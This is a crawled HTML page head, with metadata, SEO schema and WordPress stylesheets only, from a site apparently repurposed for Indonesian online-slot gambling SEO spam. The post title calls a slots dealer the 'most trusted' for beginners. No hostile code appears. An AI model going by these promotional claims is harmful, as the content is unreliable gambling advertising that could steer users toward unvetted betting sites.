

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://littlewitchpiedelivery.com/bandar-slots-online-paling-dipercaya-buat-memberikan-dukungan-pemula-ujoh-bilang/
body_size: 21547
content:


<!DOCTYPE html>
<html lang="en-US" class='hugo-wp-theme'>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Bandar Slots Online Paling dipercaya buat Memberikan dukungan Pemula Ujoh Bilang</title>
	<meta name="description" content="Bandar Slots Online Paling dipercaya buat Memberikan dukungan Pemula Ujoh Bilang" />
	<link rel="canonical" href="https://littlewitchpiedelivery.com/bandar-slots-online-paling-dipercaya-buat-memberikan-dukungan-pemula-ujoh-bilang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bandar Slots Online Paling dipercaya buat Memberikan dukungan Pemula Ujoh Bilang" />
	<meta property="og:description" content="Bandar Slots Online Paling dipercaya buat Memberikan dukungan Pemula Ujoh Bilang" />
	<meta property="og:url" content="https://littlewitchpiedelivery.com/bandar-slots-online-paling-dipercaya-buat-memberikan-dukungan-pemula-ujoh-bilang/" />
	<meta property="og:site_name" content="Littlewitchpiedelivery" />
	<meta property="article:published_time" content="2023-04-22T12:30:58+00:00" />
	<meta property="og:image" content="https://littlewitchpiedelivery.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Bandar Slots Online Paling dipercaya buat Memberikan dukungan Pemula Ujoh Bilang" />
	<meta name="twitter:description" content="Bandar Slots Online Paling dipercaya buat Memberikan dukungan Pemula Ujoh Bilang" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://littlewitchpiedelivery.com/bandar-slots-online-paling-dipercaya-buat-memberikan-dukungan-pemula-ujoh-bilang/#article","isPartOf":{"@id":"https://littlewitchpiedelivery.com/bandar-slots-online-paling-dipercaya-buat-memberikan-dukungan-pemula-ujoh-bilang/"},"author":{"name":"admin","@id":"https://littlewitchpiedelivery.com/#/schema/person/604041b8482c4b632aa254b7f3a8211f"},"headline":"Bandar Slots Online Paling dipercaya buat Memberikan dukungan Pemula Ujoh Bilang","datePublished":"2023-04-22T12:30:58+00:00","mainEntityOfPage":{"@id":"https://littlewitchpiedelivery.com/bandar-slots-online-paling-dipercaya-buat-memberikan-dukungan-pemula-ujoh-bilang/"},"wordCount":2032,"commentCount":0,"image":{"@id":"https://littlewitchpiedelivery.com/bandar-slots-online-paling-dipercaya-buat-memberikan-dukungan-pemula-ujoh-bilang/#primaryimage"},"thumbnailUrl":"https://littlewitchpiedelivery.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["OLXTOTO"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://littlewitchpiedelivery.com/bandar-slots-online-paling-dipercaya-buat-memberikan-dukungan-pemula-ujoh-bilang/","url":"https://littlewitchpiedelivery.com/bandar-slots-online-paling-dipercaya-buat-memberikan-dukungan-pemula-ujoh-bilang/","name":"Bandar Slots Online Paling dipercaya buat Memberikan dukungan Pemula Ujoh Bilang","isPartOf":{"@id":"https://littlewitchpiedelivery.com/#website"},"primaryImageOfPage":{"@id":"https://littlewitchpiedelivery.com/bandar-slots-online-paling-dipercaya-buat-memberikan-dukungan-pemula-ujoh-bilang/#primaryimage"},"image":{"@id":"https://littlewitchpiedelivery.com/bandar-slots-online-paling-dipercaya-buat-memberikan-dukungan-pemula-ujoh-bilang/#primaryimage"},"thumbnailUrl":"https://littlewitchpiedelivery.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-04-22T12:30:58+00:00","author":{"@id":"https://littlewitchpiedelivery.com/#/schema/person/604041b8482c4b632aa254b7f3a8211f"},"description":"Bandar Slots Online Paling dipercaya buat Memberikan dukungan Pemula Ujoh Bilang","breadcrumb":{"@id":"https://littlewitchpiedelivery.com/bandar-slots-online-paling-dipercaya-buat-memberikan-dukungan-pemula-ujoh-bilang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://littlewitchpiedelivery.com/bandar-slots-online-paling-dipercaya-buat-memberikan-dukungan-pemula-ujoh-bilang/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://littlewitchpiedelivery.com/bandar-slots-online-paling-dipercaya-buat-memberikan-dukungan-pemula-ujoh-bilang/#primaryimage","url":"https://littlewitchpiedelivery.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://littlewitchpiedelivery.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://littlewitchpiedelivery.com/bandar-slots-online-paling-dipercaya-buat-memberikan-dukungan-pemula-ujoh-bilang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://littlewitchpiedelivery.com/"},{"@type":"ListItem","position":2,"name":"Bandar Slots Online Paling dipercaya buat Memberikan dukungan Pemula Ujoh Bilang"}]},{"@type":"WebSite","@id":"https://littlewitchpiedelivery.com/#website","url":"https://littlewitchpiedelivery.com/","name":"Littlewitchpiedelivery","description":"Panduan Lengkap Slot Gacor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://littlewitchpiedelivery.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://littlewitchpiedelivery.com/#/schema/person/604041b8482c4b632aa254b7f3a8211f","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://littlewitchpiedelivery.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2ccd78bd56ebe92a6ed29fe909c260b0c80659c9824fd63850383b1b6137cf50?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2ccd78bd56ebe92a6ed29fe909c260b0c80659c9824fd63850383b1b6137cf50?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://littlewitchpiedelivery.com"],"url":"https://littlewitchpiedelivery.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://littlewitchpiedelivery.com/bandar-slots-online-paling-dipercaya-buat-memberikan-dukungan-pemula-ujoh-bilang/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Littlewitchpiedelivery &raquo; Feed" href="https://littlewitchpiedelivery.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://littlewitchpiedelivery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flittlewitchpiedelivery.com%2Fbandar-slots-online-paling-dipercaya-buat-memberikan-dukungan-pemula-ujoh-bilang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://littlewitchpiedelivery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flittlewitchpiedelivery.com%2Fbandar-slots-online-paling-dipercaya-buat-memberikan-dukungan-pemula-ujoh-bilang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://littlewitchpiedelivery.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://littlewitchpiedelivery.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://littlewitchpiedelivery.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://littlewitchpiedelivery.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://littlewitchpiedelivery.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://littlewitchpiedelivery.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
